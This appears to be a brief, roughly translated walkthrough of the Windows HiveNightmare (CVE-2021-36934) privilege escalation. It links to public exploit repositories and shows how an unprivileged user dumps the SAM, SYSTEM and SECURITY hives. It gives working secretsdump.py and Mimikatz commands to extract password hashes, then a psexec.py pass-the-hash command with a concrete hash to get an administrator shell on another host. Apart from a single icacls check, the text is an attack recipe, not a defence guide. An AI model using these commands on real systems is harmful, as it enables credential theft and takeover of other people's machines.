
Introduction
A privilege promotion vulnerability exists because access control lists (ACLs) are too loose on multiple system files, including the Security Account Manager (SAM) database. An attacker who successfully exploits this vulnerability can run arbitrary code with SYSTEM privileges. The attacker can then install the program; View, change, or delete data; Or create a new account with full user rights

Vulnerability detection
icacls c:\windows\system32\config\sam
Confirming permissions is risky
How to use
Get hash
EXP1
Compile relevant files https://github.com/GossiTheDog/HiveNightmare
Execute hivenightcare.exe under the normal account, and the Sam, system and security files will be output in the current directory


Using the secretsdump.py,like this you will be get tar hash
python3 secretsdump.py -system SYSTEM-2021-08-03 -security SECURITY-2021-08-03 -sam SAM-2021-08-03 local
EXP2
Compile relevant files https://github.com/cube0x0/CVE-2021-36934
One step in place,get hash like this


Mimikatz
Users with normal permissions get shadowcopy volume

Easy to get hash
lsadump::sam /system: /sam:
Get system
Easy to get like this
python psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:2d7f1a5a61d3a96fb5159b5eef17adc6 administrator@192.168.3.8 cmd